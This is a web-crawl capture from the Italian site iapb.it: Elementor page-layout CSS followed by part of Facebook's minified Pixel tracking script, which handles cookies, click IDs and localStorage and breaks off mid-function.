li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-0b8a5a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5, .elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:110px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:left;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-aa8ae1f{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447
body_size: 792
content:
.elementor-5952 .elementor-element.elementor-element-3c3be62 .elementor-repeater-item-c5d1ca6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon-wrapper{text-align:center;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-stacked .elementor-icon{background-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon{color:#007ECB;border-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon svg{fill:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon i, .elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-70972b0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-a75416c .elementor-heading-title{color:#007ECB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 .elementor-button{background-color:#AFCB47;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 .elementor-repeater-item-a6f9aa9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-c79ddf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-02c5fd9 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-747ddca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-a11ab86{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-a11ab86 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-421ecd2 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-41a0c99 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-aa74697 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-b5759e4{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-b5759e4 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-365ff21{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider-separator{width:100%;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5952 .elementor-element.elementor-element-257d846{text-align:center;color:#ffffff;font-size:0.9rem;}.elementor-5952 .elementor-element.elementor-element-d5c72c9:not(.elementor-motion-effects-element-type-background), .elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007ecb;}.elementor-5952 .elementor-element.elementor-element-d5c72c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-5952 .elementor-element.elementor-element-747ddca{width:70%;}.elementor-5952 .elementor-element.elementor-element-86e1f59{width:30%;}.elementor-5952 .elementor-element.elementor-element-aa74697{width:70%;}.elementor-5952 .elementor-element.elementor-element-4adada7{width:30%;}}@media(max-width:767px){.elementor-5952 .elementor-element.elementor-element-a75416c{text-align:center;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 42963
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var 